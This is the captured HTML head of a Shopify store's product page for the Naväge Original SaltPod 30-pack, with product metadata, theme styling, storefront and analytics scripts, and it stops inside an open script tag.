

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://navage.com/products/navage-saltpod-30-pack
body_size: 64491
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>
    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#074174">
    <meta name="google-site-verification" content="gzmNJUxZTF7KvQAw-9t_RvnVEEd7cVt3T1I2kLqiY_o" />
    <title>Navage SaltPod Original 30-Packs | Nature&#39;s Decongestant</title><meta name="description" content="The Navage Original SaltPod capsule is a formulated saline concentrate of pure sea salt and purified water for use with the Navage Nose Cleaner. Clean nose, healthy life!"><link rel="canonical" href="https://navage.com/products/navage-saltpod-30-pack"><link rel="shortcut icon" href="//navage.com/cdn/shop/files/navage-N-logo_1285cf3b-104a-42bc-8661-702d22f9a65c_96x96.png?v=1723680739" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//navage.com/cdn/shop/t/52/assets/theme.css?v=130518096122658285631765474541">
    <link rel="preload" as="script" href="//navage.com/cdn/shop/t/52/assets/vendor.js?v=131531462768831974851762884871">
    <link rel="preload" as="script" href="//navage.com/cdn/shop/t/52/assets/theme.js?v=173005340623324594091762884870"><link rel="preload" as="fetch" href="/products/navage-saltpod-30-pack.js" crossorigin><link rel="preload" as="script" href="//navage.com/cdn/shop/t/52/assets/flickity.js?v=176646718982628074891762884868"><meta property="og:type" content="product">
  <meta property="og:title" content="Naväge Original SaltPod 30-Pack">
  <meta property="product:price:amount" content="11.95">
  <meta property="product:price:currency" content="USD"><meta property="og:image" content="http://navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237">
  <meta property="og:image:secure_url" content="https://navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:description" content="The Navage Original SaltPod capsule is a formulated saline concentrate of pure sea salt and purified water for use with the Navage Nose Cleaner. Clean nose, healthy life!"><meta property="og:url" content="https://navage.com/products/navage-saltpod-30-pack">
<meta property="og:site_name" content="Naväge Nasal Care"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Naväge Original SaltPod 30-Pack">
  <meta name="twitter:description" content="Get on your way to a better month with a 30-pack of carefully pre-measured and ready-to-use nasal rinse pods. Naväge uses scientifically formulated SaltPod capsules made with 99.9% pure sea salt to relieve nasal congestion naturally and leaves your nasal passages clear and moisturized. 

Made with 99.9% pure sea salt
Shelf life of 4 years
Only for use when mixed with 7.75 oz (230ml) of water

Made in USA.



Sign up today and receive these amazing benefits:


10% discount on SaltPods

Extended Nose Cleaner warranty*

Free shipping on orders over $49.99
Naväge SaltPods have a laboratory validated shelf life of 4+ years
Skip or cancel your subscription at any time
Reminder email sent before each delivery
Never run out of SaltPods!
"><meta name="twitter:image" content="https://navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d_1200x1200_crop_center.jpg?v=1762457237">
  <meta name="twitter:image:alt" content="">
    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 8303785541912,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 11.95,
          "priceCurrency": "USD",
          "priceValidUntil": "2026-02-02","sku": "NSP-20022",
          "url": "/products/navage-saltpod-30-pack?variant=45191691403544"
        }
],"aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.805194805",
        "reviewCount": "385",
        "worstRating": "1.0",
        "bestRating": "5.0"
      },"brand": {
      "@type": "Brand",
      "name": "Navage Nasal Care"
    },
    "name": "Naväge Original SaltPod 30-Pack",
    "description": "Get on your way to a better month with a 30-pack of carefully pre-measured and ready-to-use nasal rinse pods. Naväge uses scientifically formulated SaltPod capsules made with 99.9% pure sea salt to relieve nasal congestion naturally and leaves your nasal passages clear and moisturized. \n\nMade with 99.9% pure sea salt\nShelf life of 4 years\nOnly for use when mixed with 7.75 oz (230ml) of water\n\nMade in USA.\n\n\n\nSign up today and receive these amazing benefits:\n\n\n10% discount on SaltPods\n\nExtended Nose Cleaner warranty*\n\nFree shipping on orders over $49.99\nNaväge SaltPods have a laboratory validated shelf life of 4+ years\nSkip or cancel your subscription at any time\nReminder email sent before each delivery\nNever run out of SaltPods!\n",
    "category": "Salt Pods",
    "url": "/products/navage-saltpod-30-pack",
    "sku": "NSP-20022",
    "image": {
      "@type": "ImageObject",
      "url": "https://navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&width=1024",
      "image": "https://navage.com/cdn/shop/files/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://navage.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Naväge Original SaltPod 30-Pack",
          "item": "https://navage.com/products/navage-saltpod-30-pack"
        }]
  }
  </script>


    <link rel="preload" href="//navage.com/cdn/fonts/roboto_condensed/robotocondensed_n7.0c73a613503672be244d2f29ab6ddd3fc3cc69ae.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//navage.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: "Roboto Condensed";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//navage.com/cdn/fonts/roboto_condensed/robotocondensed_n7.0c73a613503672be244d2f29ab6ddd3fc3cc69ae.woff2") format("woff2"),
       url("//navage.com/cdn/fonts/roboto_condensed/robotocondensed_n7.ef6ece86ba55f49c27c4904a493c283a40f3a66e.woff") format("woff");
}

@font-face {
  font-family: "Roboto Condensed";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//navage.com/cdn/fonts/roboto_condensed/robotocondensed_i7.bed9f3a01efda68cdff8b63e6195c957a0da68cb.woff2") format("woff2"),
       url("//navage.com/cdn/fonts/roboto_condensed/robotocondensed_i7.9ca5759a0bcf75a82b270218eab4c83ec254abf8.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//navage.com/cdn/fonts/roboto/roboto_n4.2019d890f07b1852f56ce63ba45b2db45d852cba.woff2") format("woff2"),
       url("//navage.com/cdn/fonts/roboto/roboto_n4.238690e0007583582327135619c5f7971652fa9d.woff") format("woff");
}

@font-face {
  font-family: Roboto;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//navage.com/cdn/fonts/roboto/roboto_i4.57ce898ccda22ee84f49e6b57ae302250655e2d4.woff2") format("woff2"),
       url("//navage.com/cdn/fonts/roboto/roboto_i4.b21f3bd061cbcb83b824ae8c7671a82587b264bf.woff") format("woff");
}

@font-face {
  font-family: Roboto;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//navage.com/cdn/fonts/roboto/roboto_n6.3d305d5382545b48404c304160aadee38c90ef9d.woff2") format("woff2"),
       url("//navage.com/cdn/fonts/roboto/roboto_n6.bb37be020157f87e181e5489d5e9137ad60c47a2.woff") format("woff");
}

@font-face {
  font-family: Roboto;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//navage.com/cdn/fonts/roboto/roboto_i6.ebd6b6733fb2b030d60cbf61316511a7ffd82fb3.woff2") format("woff2"),
       url("//navage.com/cdn/fonts/roboto/roboto_i6.1363905a6d5249605bc5e0f859663ffe95ac3bed.woff") format("woff");
}

:root {--heading-color: 7, 65, 116;
    --text-color: 123, 123, 123;
    --background: 245, 245, 247;
    --secondary-background: 245, 245, 247;
    --border-color: 227, 227, 228;
    --border-color-darker: 196, 196, 197;
    --success-color: 46, 158, 123;
    --success-background: 205, 228, 222;
    --error-color: 222, 42, 42;
    --error-background: 243, 231, 233;
    --primary-button-background: 151, 168, 227;
    --primary-button-text-color: 7, 65, 116;
    --secondary-button-background: 151, 168, 227;
    --secondary-button-text-color: 7, 65, 116;
    --product-star-rating: 151, 168, 227;
    --product-on-sale-accent: 57, 191, 173;
    --product-sold-out-accent: 111, 113, 155;
    --product-custom-label-background: 64, 93, 230;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 169, 254, 255;
    --product-in-stock-text-color: 46, 158, 123;
    --loading-bar-background: 123, 123, 123;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 7, 65, 116;
    --root-text-color: 123, 123, 123;
    --root-background: 245, 245, 247;
    --root-border-color: 227, 227, 228;
    --root-primary-button-background: 151, 168, 227;
    --root-primary-button-text-color: 7, 65, 116;

    --base-font-size: 16px;
    --heading-font-family: "Roboto Condensed", sans-serif;
    --heading-font-weight: 700;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Roboto, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 11px;
    --heading-xsmall-font-size: 11px;
    --heading-small-font-size: 12px;
    --heading-large-font-size: 36px;
    --heading-h1-font-size: 36px;
    --heading-h2-font-size: 30px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 24px;
    --heading-h5-font-size: 20px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 0px;
    --block-border-radius-reduced: 0px;
    --color-swatch-border-radius: 0px;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 245, 245, 247;
    --play-button-arrow: 123, 123, 123;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//navage.com/cdn/shop/t/52/assets/zoom-cursor.svg?v=166473025227162404691765813651);
    --arrow-right-svg-url: url(//navage.com/cdn/shop/t/52/assets/arrow-right.svg?v=112404696764756378191765813651);
    --arrow-left-svg-url: url(//navage.com/cdn/shop/t/52/assets/arrow-left.svg?v=40895015509820096801765813651);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #f5f5f7;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 12px;
      --heading-small-font-size: 13px;
      --heading-large-font-size: 52px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 38px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 24px;
      --heading-h5-font-size: 20px;
      --heading-h6-font-size: 18px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 64px;
      --heading-h1-font-size: 56px;
      --heading-h2-font-size: 48px;
      --heading-h3-font-size: 36px;
      --heading-h4-font-size: 30px;
      --heading-h5-font-size: 24px;
      --heading-h6-font-size: 18px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
    <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "${{amount}}",
      moneyWithCurrencyFormat: "${{amount}} USD",
      showVendor: false,
      discountMode: "saving",
      currencyCodeEnabled: false,
      cartType: "drawer",
      cartCurrency: "USD",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "navage.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to Cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/navage.com\/cdn\/shop\/t\/52\/assets\/flickity.js?v=176646718982628074891762884868",
      photoswipe: "\/\/navage.com\/cdn\/shop\/t\/52\/assets\/photoswipe.js?v=132268647426145925301762884869",
      qrCode: "\/\/navage.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(8303785541912)) {
        items.unshift(8303785541912);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//navage.com/cdn/shop/t/52/assets/theme.css?v=130518096122658285631765474541">

    <script src="//navage.com/cdn/shop/t/52/assets/vendor.js?v=131531462768831974851762884871" defer></script>
    <script src="//navage.com/cdn/shop/t/52/assets/theme.js?v=173005340623324594091762884870" defer></script>
    <script src="//navage.com/cdn/shop/t/52/assets/custom.js?v=124725087692776165231762884866" defer></script><script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="navage-nasal-care.myshopify.com",window.ZipifyPages.moneyFormat="${{amount}}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="nointegrations".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold Out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class g{constructor(t={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...t},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const t={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(e=>{e.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},t),this.config.sectionIds.forEach(e=>{const i=document.getElementById(e);i&&this.observer.observe(i)})}calculateVisibility(t){const e=window.innerHeight,i=window.innerWidth,n=e*i,o=t.boundingClientRect,s=Math.max(0,o.top),c=Math.min(e,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,b=p>=80;return S||b}isSectionViewed(t){return this.viewedSections.has(Number(t))}setupGlobalClickTracking(){document.addEventListener("click",t=>{const e=this.findParentTrackedSection(t.target);if(e){const i=this.findInteractiveElement(t.target,e.el);i&&(this.isSectionViewed(e.id)||this.trackSectionView(e.id),this.trackSectionInteract(e.id,i,t))}})}findParentTrackedSection(t){let e=t;for(;e&&e!==document.body;){const i=e.id||e.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:e,id:n};e=e.parentElement}return null}findInteractiveElement(t,e){let i=t;for(;i&&i!==e;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(t){this.viewedSections.add(Number(t)),this.config.onSectionViewed(t)}trackSectionInteract(t,e,i){this.config.onSectionInteracted(t,e,i)}handleSectionVisible(t){const e=t.id,i=setTimeout(()=>{this.isSectionViewed(e)||this.trackSectionView(e)},this.config.minViewTime);this.viewTimers.set(e,i)}handleSectionHidden(t){const e=t.id;this.viewTimers.has(e)&&(clearTimeout(this.viewTimers.get(e)),this.viewTimers.delete(e))}addSection(t){if(!this.config.sectionIds.includes(t)){this.config.sectionIds.push(t);const e=document.getElementById(t);e&&this.observer&&this.observer.observe(e)}}}class f{constructor(){this.sectionTracker=new g({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(t){const e=document.cookie.match(new RegExp(`(?:^|; )${t}=([^;]*)`));return e?decodeURIComponent(e[1]):null}setCookie(t,e){let i=`${t}=${encodeURIComponent(e)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(t){const e=Object.entries(t).map(([o,s])=>[Number(o),s]),i=e.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of e){if(n<s)return o;n-=s}return e[e.length-1][0]}render(t){const e=t.blocks,i=t.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));e.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=e.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(t){return this.runningSplitTests.find(e=>e.block.id===Number(t))}initTrackingForSection(t){this.sectionTracker.addSection(t)}onSectionViewed(t){this.trackEvent({sectionId:t,event:"zp_section_viewed"})}onSectionInteracted(t){this.trackEvent({sectionId:t,event:"zp_section_clicked"})}trackEvent({event:t,sectionId:e,payload:i={}}){const n=this.findSplitTestForSection(e);n&&window.Shopify.analytics.publish(t,{...i,sectionId:e,splitTestHash:n.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new f;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="avjiepryhphezx6cmaxsq58ek8n4m8">
<meta name="google-site-verification" content="X02jXz0S4lM1Gy_fIO1SXv2YamrVQdkEQoM7LZ0y3ig">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75098358040/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="771fdc41118724e716ca7adda8124fa1">
<meta id="in-context-paypal-metadata" data-shop-id="75098358040" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://navage.com/products/navage-saltpod-30-pack">
<link rel="alternate" hreflang="en-CA" href="https://navage.ca/products/navage-saltpod-30-pack">
<link rel="alternate" hreflang="fr-CA" href="https://navage.ca/fr/products/navage-saltpod-30-pack">
<link rel="alternate" hreflang="es-CA" href="https://navage.ca/es/products/navage-saltpod-30-pack">
<link rel="alternate" hreflang="en-US" href="https://navage.com/products/navage-saltpod-30-pack">
<link rel="alternate" hreflang="fr-US" href="https://navage.com/fr/products/navage-saltpod-30-pack">
<link rel="alternate" hreflang="es-US" href="https://navage.com/es/products/navage-saltpod-30-pack">
<link rel="alternate" type="application/json+oembed" href="https://navage.com/products/navage-saltpod-30-pack.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=75098358040" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":75098358040,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/75098358040","merchantName":"Naväge Nasal Care","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Naväge Nasal Care","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"771fdc41118724e716ca7adda8124fa1","betas":["rich-media-storefront-analytics"],"domain":"navage.com","predictiveSearch":true,"shopId":75098358040,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "navage-nasal-care.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"LIVE - 12\/25","id":181553955096,"schema_name":"Focal","schema_version":"10.1.2","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "navage.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//navage.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//navage.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//navage.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//navage.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//navage.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//navage.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//navage.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//navage.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//navage.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
